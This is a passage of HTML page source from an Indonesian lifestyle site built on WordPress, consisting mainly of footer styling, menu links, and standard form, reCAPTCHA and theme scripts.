                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2019/08/ragam-olahan-pisang-yang-bikin-ngiler-kamu-bisa-bikin-sendiri/" rel="bookmark" class="td-image-wrap" title="Ragam Olahan Pisang yang Bikin Ngiler, Kamu Bisa Bikin Sendiri"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2019/08/bananas-clipping-close-up-61127-324x160.jpg"  srcset="https://tebet9.com/wp-content/uploads/2019/08/bananas-clipping-close-up-61127-324x160.jpg 324w, https://tebet9.com/wp-content/uploads/2019/08/bananas-clipping-close-up-61127-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Ragam Olahan Pisang yang Bikin Ngiler, Kamu Bisa Bikin Sendiri" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2019/08/ragam-olahan-pisang-yang-bikin-ngiler-kamu-bisa-bikin-sendiri/" rel="bookmark" title="Ragam Olahan Pisang yang Bikin Ngiler, Kamu Bisa Bikin Sendiri">Ragam Olahan Pisang yang Bikin Ngiler, Kamu Bisa Bikin Sendiri</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-28T06:00:48+00:00" >Agustus 28, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_19_697df89216254" class="tdc-zone"><div class="tdc_zone td_uid_51_697df8921625b_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_51_697df8921625b_rand {
                    min-height: 0;
                }
</style><div id="td_uid_20_697df89216431" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_52_697df89216435_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_52_697df89216435_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_52_697df89216435_rand.tdc-row-content-vert-center,
                    .td_uid_52_697df89216435_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_52_697df89216435_rand.tdc-row-content-vert-bottom,
                    .td_uid_52_697df89216435_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_52_697df89216435_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_52_697df89216435_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_52_697df89216435_rand{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.td_uid_52_697df89216435_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_52_697df89216435_rand{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_52_697df89216435_rand{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_52_697df89216435_rand{
padding-top:12px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_20_697df89216431_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_20_697df89216431_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_20_697df89216431_rand_style{
background-color:#ff4033 !important;
}
 </style></div><div class="vc_column td_uid_53_697df892166e1_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_53_697df892166e1_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_54_697df89216880_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_54_697df89216880" >
<style>

/* inline tdc_css att */

.td_uid_54_697df89216880_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_54_697df89216880_rand{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_54_697df89216880_rand {
                    display: inline-block;
                }
                
                .td_uid_54_697df89216880_rand .tdb-logo-a,
                .td_uid_54_697df89216880_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_54_697df89216880_rand .tdb-logo-a,
                .td_uid_54_697df89216880_rand h1 {
                    align-items: center;
                }
                
                .td_uid_54_697df89216880_rand .tdb-logo-a,
                .td_uid_54_697df89216880_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_54_697df89216880_rand .tdb-logo-img {
                    max-width: 250px;
                }
                
                
                .td_uid_54_697df89216880_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_54_697df89216880_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_54_697df89216880_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_54_697df89216880_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_54_697df89216880_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_54_697df89216880_rand .tdb-logo-icon {
                    font-size: 42px;
                }
                
                
                .td_uid_54_697df89216880_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_54_697df89216880_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_54_697df89216880_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_54_697df89216880_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_54_697df89216880_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_54_697df89216880_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_54_697df89216880_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_54_697df89216880_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_54_697df89216880_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_54_697df89216880_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_54_697df89216880_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_54_697df89216880_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_54_697df89216880_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_54_697df89216880_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_54_697df89216880_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_54_697df89216880_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_54_697df89216880_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_54_697df89216880_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Tebet9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu td_uid_55_697df892268bf_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-footer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_55_697df892268bf"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_55_697df892268bf_rand{
margin-right:100px !important;
margin-bottom:0px !important;
margin-left:100px !important;
z-index:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_55_697df892268bf_rand{
margin-right:40px !important;
margin-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_55_697df892268bf_rand{
margin-right:30px !important;
margin-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_55_697df892268bf_rand{
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_55_697df892268bf_rand {
                    display: inline-block;
                }
                
                .td_uid_55_697df892268bf_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_55_697df892268bf_rand .tdb-menu > li > a,
                .td_uid_55_697df892268bf_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_55_697df892268bf_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_55_697df892268bf_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_55_697df892268bf_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_697df892268bf_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_55_697df892268bf_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_697df892268bf_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_55_697df892268bf_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_55_697df892268bf_rand .tdb-menu > li > a,
                .td_uid_55_697df892268bf_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_55_697df892268bf_rand .tdb-menu > li > a,
                .td_uid_55_697df892268bf_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_55_697df892268bf_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_55_697df892268bf_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_55_697df892268bf_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_55_697df892268bf_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_697df892268bf_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_55_697df892268bf_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 10px;
                }
                
                .td_uid_55_697df892268bf_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: 7px;
                }
                
                .td_uid_55_697df892268bf_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_55_697df892268bf_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_55_697df892268bf_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_55_697df892268bf_rand .td-pulldown-filter-list {
                    box-shadow:  0px 0px 4px 0px rgba(0,0,0,0.5);
                }
                
                
                .td_uid_55_697df892268bf_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_697df892268bf_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_55_697df892268bf_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_55_697df892268bf_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_55_697df892268bf_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_55_697df892268bf_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_55_697df892268bf_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_55_697df892268bf_rand .tdb-menu > li > a,
                .td_uid_55_697df892268bf_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_55_697df892268bf_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_697df892268bf_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_55_697df892268bf_rand .tdb-menu > li > a,
                .td_uid_55_697df892268bf_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_55_697df892268bf_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_55_697df892268bf_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_697df892268bf_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_55_697df892268bf_rand .tdb-menu > li > a,
                .td_uid_55_697df892268bf_rand .td-subcat-more {
                    padding: 0 10px;
                }
                
                
                .td_uid_55_697df892268bf_rand .tdb-menu > li > a,
                .td_uid_55_697df892268bf_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;text-transform:none !important;letter-spacing:0.8px !important;
                }
                
                .td_uid_55_697df892268bf_rand .td-subcat-more {
                    line-height: 1;
                }
}
</style>
<style>
.td_uid_55_697df892268bf_rand .tdb-menu > li > a:after,
				.td_uid_55_697df892268bf_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_55_697df892268bf_rand .tdb-menu > li > a:after,
				.td_uid_55_697df892268bf_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_55_697df892268bf_rand .tdb-menu > li > a:after,
				.td_uid_55_697df892268bf_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_55_697df892268bf_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_55_697df892268bf_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_55_697df892268bf_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_55_697df892268bf class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-5847" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5847"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5849"><a href="https://tebet9.com/tentang-kami/"><span class="tdb-menu-item-text">Tentang Kami</span></a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6079"><a href="https://tebet9.com/kerjasama/"><span class="tdb-menu-item-text">Kerjasama</span></a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5848"><a href="https://tebet9.com/hubungi-kami/"><span class="tdb-menu-item-text">Hubungi Kami</span></a></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_socials td_uid_58_697df8922a309_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_697df8922a309" >
<style>

/* inline tdc_css att */

.td_uid_58_697df8922a309_rand{
margin-bottom:0px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_58_697df8922a309_rand{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_58_697df8922a309_rand{
margin-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_58_697df8922a309_rand{
padding-top:0px !important;
}
}

</style>
<style>
.td_uid_59_697df8922aacc .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_59_697df8922aacc .tdm-social-item i.td-icon-twitter,
				.td_uid_59_697df8922aacc .tdm-social-item i.td-icon-linkedin,
				.td_uid_59_697df8922aacc .tdm-social-item i.td-icon-pinterest,
				.td_uid_59_697df8922aacc .tdm-social-item i.td-icon-blogger,
				.td_uid_59_697df8922aacc .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_59_697df8922aacc .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_59_697df8922aacc .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_59_697df8922aacc .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_59_697df8922aacc .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_59_697df8922aacc .tdm-social-item i,
				.tds-team-member2 .td_uid_59_697df8922aacc.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_59_697df8922aacc .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_59_697df8922aacc .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_59_697df8922aacc .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_59_697df8922aacc .tdm-social-item i.td-icon-twitter,
				.td_uid_59_697df8922aacc .tdm-social-item i.td-icon-linkedin,
				.td_uid_59_697df8922aacc .tdm-social-item i.td-icon-pinterest,
				.td_uid_59_697df8922aacc .tdm-social-item i.td-icon-blogger,
				.td_uid_59_697df8922aacc .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_59_697df8922aacc .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_59_697df8922aacc .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_59_697df8922aacc"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697df8922bb19
    -->

    <script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-23 08:09:07+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tebet9.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Ldq5k0UAAAAABLl5LpruAUC9bkG75_nWBQqFa3-', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=id" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_22_697df89158e49';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_22_697df89158e49_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_32_697df89193811';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button 